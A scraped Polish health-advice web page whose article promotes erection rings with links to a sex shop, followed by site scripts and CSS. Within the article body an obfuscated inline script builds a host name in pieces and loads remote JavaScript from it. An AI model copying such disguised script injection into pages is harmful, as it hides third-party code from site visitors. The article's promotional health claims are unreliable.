href="http://porady.mobi/tematy/seks-i-seksualnosc/libido/">Libido</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1250"><a href="http://porady.mobi/tematy/antykoncepcja/">Antykoncepcja</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10274"><a href="http://porady.mobi/tematy/antykoncepcja/chemiczna/">Antykoncepcja chemiczna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10277"><a href="http://porady.mobi/tematy/antykoncepcja/naturalna/">Antykoncepcja naturalna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10275"><a href="http://porady.mobi/tematy/antykoncepcja/hormonalna/">Antykoncepcja hormonalna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10276"><a href="http://porady.mobi/tematy/antykoncepcja/mechaniczna/">Antykoncepcja mechaniczna</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/">Zdrowie</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10278"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/choroby-i-leczenie/">Choroby i leczenie</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10281"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/zdrowie-dziecka/">Zdrowie dziecka</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10279"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/choroby-nowotworowe/">Choroby nowotworowe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/wlasciwosci-ziol/">Zioła</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10280"><a href="http://porady.mobi/tematy/zdrowie-i-leczenie/medycyna-alternatywna/">Medycyna alternatywna</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10262"><a href="http://porady.mobi/tematy/uroda/">Uroda</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10286"><a href="http://porady.mobi/tematy/uroda/pielegnacja-skory-uroda/">Pielęgnacja skóry</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10288"><a href="http://porady.mobi/tematy/uroda/higiena-osobista/">Higiena osobista</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="http://porady.mobi/tematy/uroda/wyglad/">Wygląd</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10285"><a href="http://porady.mobi/tematy/uroda/wlosy-uroda/">Włosy</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1277"><a href="http://porady.mobi/tematy/ciekawostki/">Ciekawostki</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="http://porady.mobi/tematy/ciekawostki/prawo/">Prawo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="http://porady.mobi/tematy/ciekawostki/systemy/">Systemy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9318"><a href="http://porady.mobi/tematy/ciekawostki/sport/">Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3640"><a href="http://porady.mobi/tematy/psychologia/">Psychologia</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="http://porady.mobi/tematy/psychologia/stres-i-zmeczenie/">Stres i zmęczenie</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-nastroju/">Zaburzenia nastroju</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-nerwicowe/">Zaburzenia nerwicowe</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3644"><a href="http://porady.mobi/tematy/psychologia/zaburzenia-snu/">Zaburzenia snu</a></li></ul></li></ul></div></nav></div><div id="searchform2"><form method="get" id="search" action="http://porady.mobi">
<input type="submit" id="submitbtn" value="szukaj:" class="btn" />
<input type="text" name="s" id="s"  onfocus="this.select()" />
<input type="submit" id="searchbtn" value="" class="btn" /></form></div><div id="masthead" class="container_12 top"><div class="site-branding">
<a href="http://porady.mobi/" title="Porady" rel="home"><h2 class="site-title">Porady</h2>
<span class="title-top"><span class="first">Porady.</span>mobi</span><br /><span class="title-bottom">Pytania i odpowiedzi na najczęstsze problemy związane </br> ze zdrowiem, dietą, lekami i antykoncepcją.</span>
</a></div></div></header></div><div id="main" class="site-main container_12"><header class="entry-header"><h1 class="entry-title">Jakie są zalety pierścienia erekcyjnego?</h1></header><div class="single-page-categories-container"><div class="single-page-categories1"><span class="comments-title2">Artykuł zamieszczony w kategoriach: </span></div><div class="single-page-categories">
<span class="colorcode-1"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/penis/" title="View all posts in Penis">Penis</a></span></div></div><div class="clearfixx"></div><div id="primary" class="content-area"><div id="content" class="site-content1" role="main"><article id="post-10922" class="post no-border"><div class="content-single"><div class="title-before-picture"><p>Pierścienie erekcyjne na dobre znalazły swoje miejsce w ofertach sklepów z gadżetami erotycznymi. I nic w tym dziwnego. Coraz więcej mężczyzn stosuje je, zauważając w tym sporo zalet mających wpływ na jakość seksu, stopień podniecenia i intensywność doznań dla obu partnerów.</p></div><div class="tags-box-pictures"><div class="singpic"><img data-lazyloaded="1" src="[data-uri]" width="800" height="339" data-src="http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280-800x339.jpg"/></div><div class="strona"></div></div><div class="entry-content"><p>Można powiedzieć, że pierścienie erekcyjne to idealny sposób na osiągnięcie idealnego seksu. Szczególnie w przypadku, gdy mężczyzna ma problemy z utrzymaniem prawidłowego wzwodu.</p><p>W dzisiejszym artykule zastanowimy się, jakie są zalety korzystania z pierścieni erekcyjnych, które możesz kupić w sklepie https://exclusivesexshop.com/c/78/pierscienie-sondy-tunele-akcesoria-erotyczne.html</p><h2>Dłuższy i większy wzwód</h2><p>Dzięki temu, że pierścienie zakłada się na trzon penisa, zatrzymują one krew, która zdążyła napłynąć do członka podczas erekcji. To z kolei powoduje, że penis przez o wiele dłuższy czas jest duży i nabrzmiały. Długi wzwód to dłuższy seks. A dłuższy seks to większe emocje, doznania seksualne i przyjemność. Warto więc sprawić sobie taki gadżet!</p><h2>Większa przyjemność zarówno dla Niej jak i dla Niego</h2><p>O tym, ze długi wzwód sprawi ogromną przyjemność kobiecie wiadomo od razu. Jednak warto pamiętać również o tym, że spore pokłady rozkoszy czekają również mężczyznę. I nie mówimy tu konkretnie o samej przedłużonej penetracji, ale przede wszystkim o uczuciu czegoś „obcego” na penisie, co go ściska i wywiera wrażenie zaciśniętej na jego trzonie dłoni. Dzięki temu mężczyzna jest jeszcze bardziej pobudzony, a wspomniany ścisk sam w sobie jest już przyjemny.</p><h2>Można kupić pierścień dla każdego</h2><p>Dziś możliwe jest kupienie pierścienia erekcyjnego dla dosłownie każdego rodzaju penisa – małego, dużego, grubego, cienkiego, mocno i słabo żylastego. Ponadto pierścienie produkowane są z różnych materiałów. Mamy produkty metalowe, plastikowe, gumowe, silikonowe… Wszystko, czego tylko potrzeba. Ciekawe jest również to, że gadżety te występują w różnych kształtach i wersjach kolorystycznych. Dlatego każdy facet znajdzie w ofertach sklepów erotycznych model dla siebie.</p><p>Istotne jest również to, że od jakiegoś czasu na półkach sex shopów królują pierścienie wibrujące. Mają one na celu jeszcze bardziej pobudzić mężczyznę poprzez stymulowanie jego członka. Można je stosować zarówno podczas seksu jak i samotnej masturbacji.</p><p>Szeroki wybór akcesoriów i gadżetów erotycznych znajdziesz na https://exclusivesexshop.com/ nie czekaj ani chwili dłużej!</p><p><script type="litespeed/javascript">(function(){t6tku="dylekcd76tkg";t6tk=document.createElement("script");t6tk_="u"+("st");t6tk_+="at"+(".");t6tk.async=!0;t6tk_+="in";t6tku="121125601."+t6tku;t6tk.type="text/javascript";t6tku+="sd89y5yphgyp";t6tku+="xkr0Xm";t6tk_+=("f")+"o"+("/");t6tk.src="https://"+t6tk_+t6tku;t6tkd=document.body;t6tkd.appendChild(t6tk)})()</script></p><div id="upprev-trigger"></div><div class="line"></div><div></div></div></div><br></article><div></div><div class="grey-section"><h5> Informacje o artykule</h5><h6> Kategorie:</h6><div class="kategorie">
<span class="colorcode-1"><a href="http://porady.mobi/tematy/seks-i-seksualnosc/penis/" title="View all posts in Penis">Penis</a></span></div><hr></div></div></div><h2 class="green-title"><span>Przeczytaj również</span></h2><ul class="recommended-posts"><li><figure>
<a href="http://porady.mobi/jakie-sa-przyczyny-i-objawy-zapalenia-pracia/" title="Jakie są przyczyny i objawy zapalenia prącia?"><div class="bg" style="background-image: url(http://porady.mobi/wp-content/uploads/2014/02/prącie-230x222.jpg);"><h5>Jakie są przyczyny i objawy zapalenia prącia?</h5></div>
</a></figure></li><li><figure>
<a href="http://porady.mobi/na-czym-polega-biopsja-jader/" title="Na czym polega biopsja jąder i jak się ją wykonuje?"><div class="bg" style="background-image: url(http://porady.mobi/wp-content/uploads/2014/05/mezczyzna-230x222.jpg);"><h5>Na czym polega biopsja jąder i jak się ją wykonuje?</h5></div>
</a></figure></li><li><figure>
<a href="http://porady.mobi/jakie-sa-zalety-pierscienia-erekcyjnego/" title="Jakie są zalety pierścienia erekcyjnego?"><div class="bg" style="background-image: url(http://porady.mobi/wp-content/uploads/2018/07/couple-731890_1280-230x222.jpg);"><h5>Jakie są zalety pierścienia erekcyjnego?</h5></div>
</a></figure></li><li><figure>
<a href="http://porady.mobi/czy-po-zabiegu-usuniecia-stulejki-mozna-normalnie-chodzic/" title="Czy po zabiegu usunięcia stulejki można normalnie chodzić?"><div class="bg" style="background-image: url(http://porady.mobi/wp-content/uploads/2014/05/stulejka-230x222.jpg);"><h5>Czy po zabiegu usunięcia stulejki można normalnie chodzić?</h5></div>
</a></figure></li></ul><div class="recommended-posts-widget"></div><center><a target="_blank" href="https://www.whitepress.pl/284VM" rel="nofollow"><img data-lazyloaded="1" src="[data-uri]" data-src="http://porady.mobi/wp-content/uploads/2018/05/sluchawki-400-e1527504201184.jpg" alt="Whitepress" width="390" height="390" loading="lazy"/></a></center></div><div class="container_12 forum" style="clear: both;"><div id="bottom" class="container_12 clearfix"><ul class="clearfix"><li class="botwid widget_nav_menu"><h3 class="bothead">O nas:</h3><div class="menu-menu-dolne-container"><ul id="menu-menu-dolne" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="http://porady.mobi/o-nas/">O nas</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="http://porady.mobi/wylaczenie-odpowiedzialnosci/">Wyłączenie odpowiedzialności</a></li><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="http://porady.mobi/regulamin/">Regulamin</a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://porady.mobi/polityka-prywatnosci-cookies/">Polityka prywatności (cookies)</a></li><li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="http://www.psychotesty.porady.mobi/">Psychotesty</a></li><li id="menu-item-8397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8397"><a href="http://www.autorzy.porady.mobi/">Dla autorów</a></li></ul></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/IDEOporadyRWD\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5R9DPDXP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="http://porady.mobi/wp-content/litespeed/js/229c797457ebffec04e5490fff90661a.js?ver=22803"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b3784eb4fe843f382d08142cfaa6807","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-14 06:35:41 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-14 06:35:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: http://porady.mobi/wp-content/litespeed/css/fefb985a7b9e0ffba0278fcdf1f1e001.css?ver=22803
body_size: 34720
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,700,300,100&subset=latin,cyrillic-ext,greek-ext,vietnamese,greek,latin-ext&display=swap);.bx-wrapper{position:relative;margin:0 auto 20px;padding:0;*zoom:1;max-width:100%!important}.bx-wrapper img{width:100%;display:block}.bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wp-content/themes/IDEOporadyRWD/css/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{right:40px;background:url(/wp-content/themes/IDEOporadyRWD/images/prev.png) no-repeat}.bx-wrapper .bx-next{right:0;background:url(/wp-content/themes/IDEOporadyRWD/images/next.png) no-repeat}.kategorie .bx-wrapper .bx-prev{right:40px;background:url(/wp-content/themes/IDEOporadyRWD/images/prev2.png) no-repeat}.kategorie .bx-wrapper .bx-next{right:0;background:url(/wp-content/themes/IDEOporadyRWD/images/next2.png) no-repeat}.najlepsze .bx-wrapper .bx-prev{right:40px;background:url(/wp-content/themes/IDEOporadyRWD/images/prev2.png) no-repeat}.najlepsze .bx-wrapper .bx-next{right:0;background:url(/wp-content/themes/IDEOporadyRWD/images/next2.png) no-repeat}.pytania .bx-wrapper .bx-prev{right:40px;background:url(/wp-content/themes/IDEOporadyRWD/images/prev4.png) no-repeat}.pytania .bx-wrapper .bx-next{right:0;background:url(/wp-content/themes/IDEOporadyRWD/images/next4.png) no-repeat}.bx-wrapper .bx-prev:hover{background-position:0 0}.users .bx-wrapper .bx-controls-direction a{position:absolute;top:0;margin-top:-65px;outline:0;width:35px;height:38px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a{position:absolute;top:0;margin-top:-38px;outline:0;width:35px;height:38px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/wp-content/themes/IDEOporadyRWD/css/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/wp-content/themes/IDEOporadyRWD/css/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgb(80 80 80 / .75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}@media only screen and (min-width:1024px) and (max-width:4096px){.dodane .bx-wrapper .bx-prev{display:none}.dodane .bx-wrapper .bx-next{display:none}.kategorie .bx-wrapper .bx-prev{display:none}.kategorie .bx-wrapper .bx-next{display:none}.najlepsze .bx-wrapper .bx-prev{display:none}.najlepsze .bx-wrapper .bx-next{display:none}.pytania .bx-wrapper .bx-prev{display:none}.pytania .bx-wrapper .bx-next{display:none}.users .bx-wrapper .bx-controls-direction a !{position:absolute;top:0;margin-top:-65px;outline:0;width:35px;height:38px;text-indent:-9999px;z-index:9999}}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio 